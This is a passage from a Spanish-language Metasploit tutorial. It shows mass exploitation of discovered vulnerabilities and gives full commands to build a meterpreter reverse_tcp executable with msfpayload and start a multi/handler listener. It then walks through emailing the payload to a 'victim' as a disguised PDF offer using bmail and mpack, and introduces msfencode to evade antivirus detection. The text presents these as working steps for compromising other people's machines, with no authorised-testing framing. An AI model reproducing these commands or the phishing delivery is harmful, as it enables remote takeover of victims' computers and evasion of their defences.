

Msf> db\_vulns

Nos muestra las vulnerabilidades que se ven afectadas.



**Vulnerabilidades encontradas**

Msf>db\_services

Nos muestra los servicios abiertos en el equipo





Explotará de forma masiva las vulnerabilidades encontradas.



**Sesiones abiertas con meterpreter**

Con el fin de facilitarnos la busqueda de información con los resultados de Nexus o nmap, os muestro una herramienta que mediante la importación de los ficheros xml de Nexus y de nmap, nos permite tener la información clasificada y ordenada con la posibilidad de crear filtros personalizados, la podeis descargar de http://www.woanware.co.uk/news/networkscanviewer-v1-0-5/, es gratuita y muy intuitiva.



Solo tenemos que indicarle en input folder la carpeta donde tenemos los ficheros de Nexus o nmap en xml, y en output folder la carpeta donde queremos guardar los ficheros generados.

Una vez esta cargada la información podemos proceder a filtrar por host, por servicio, por puerto...



Podemos generar informes con el resultado de la consulta.

# Msfpayload

Habrá momentos en los que no tendremos la posibilidad de ejecutar un exploit en remoto para conseguir una shell para ello metasploit nos proporciona un módulo de creación de payload para poder configurarlo a nuestra necesidades, en este ejemplo mostraremos como creamos un payload que posteriormente enviaremos a la victima y esta una vez ejecutado nos brindará una sesión de meterpreter.

En entorno Windows msfpayload lo ejecutaremos desde el shell de cygwin ya que desde msfconsole no funciona.

Ve a inicio/programas/metasploit3/Cygwin Shell

### **Msfpayload Windows/meterpreter/reverse\_tcp lhost=192.168.1.50 lport=4444 X > /tmp/acceso.exe**

Nos creara un fichero el cual enviaremos ya sea mediante correo, link a web, a la victima para que lo ejecute.



En nuestros equipos tendremos que dejar a la escucha el Puerto configurado, mediante metasploit de la siguiente manera:

### **Msf> Use multi/handler Msf> set payload Windows/meterpreter/reverse\_tcp Msf>set lhost 192.168.1.59 Msf>set lport 4444 Msf>exploit**

Esto dejara a la escucha por el Puerto 4444 la conexión inversa de meterpreter



**Esperando una conexión** 

El metodo de infección :

El método de infección más habitual puede ser un enlace a una página web maliciosa i mediante el envio por correo, para ello usaremos la segunda opción con un cliente de correo freeware mediante consola de comandos.

Se puede descargar de http://www.beyondlogic.org/solutions/cmdlinemail/cmdlinemail.htm

Es para sistemas Windows y tienes las siguientes opciones:

Bmail /? ayuda

-s Nombre del servidor -p SMTP port (es opcional) -t to: A quien va dirigido el correo -f: from: Quien lo envia -b cuerpo del mensaje -h genera las cabeceras -a Asunto (opcional) -m Nombre fichero

Ejemplo de envio:

### **bmail -s 192.168.1.59 -t postmaster@hotmail.com -f dastraler@catal.cat -h -m body.msg**

donde body.msg es el adjunto que empaquetaremos anteriormente con otra aplicación llamada mpack descargable desde :

### ftp://ftp.andrew.cmu.edu/pub/mpack/old/mpack15d.zip

Con la cual nos permitirá crear objetos MIME y adjuntar ficheros en el correo. La sintaxis de la erramienta seria la siguiente:

### **mpack -s "OFerta" -d body.txt -c application/pdf -o body.msg mailsend.pdf**

Resumiendo, con mpack empaquetamos el fichero que queremos enviar llamado mailsend.pdf con el cuerpo del mensaje dentro de body.txt en body.msg, una vez echo esto creamos el correo con bmail y la instrucción de la linea anterior.



**Cuerpo del mensaje personalizado** 

### Ejecutamos mpack



**Ejecución mpack** 

Una vez creado body.msg ejecutamos bmail



**Ejecución bmail** 



**Resultado de creación del correo** 

Una vez que la víctima ejecuta el fichero, nos retorna una shell meterpreter



#### **Sesión meterpreter creada**


Actualmente la mayoria de equipos disponen de soluciones antivirus por lo que nos encontramos con una traba a la hora de ejecutar ficheros infectados, una de las caracteristicas de metasploit es su modulos de encoding el cual nos permitira codificar los ficheros infectados para evitar ser detectados por los antivirus.

Msf> msfencode -h

Nos muestra todas las opciones disponibles



**Ayuda de msfencode** 



Nos muestra todos los encoders posibles



Lo primero que haremos será crearnos nuestro exe infectado para que nos retorne una consola remota.

Recordad msfpayload en Entornos Windows lo ejecutaremos en la shell de cygwin ya que si no funcionará :

**\$ msfpayload Windows/meterpreter/reverse\_tcp lhost=192.168.1.59 lport=4444 X > /tmp/accesosinencoder.exe** 



 **Proceso de ocultación de msfencode** 

Esto nos creará el fichero a ejecutar en el sistema remoto.

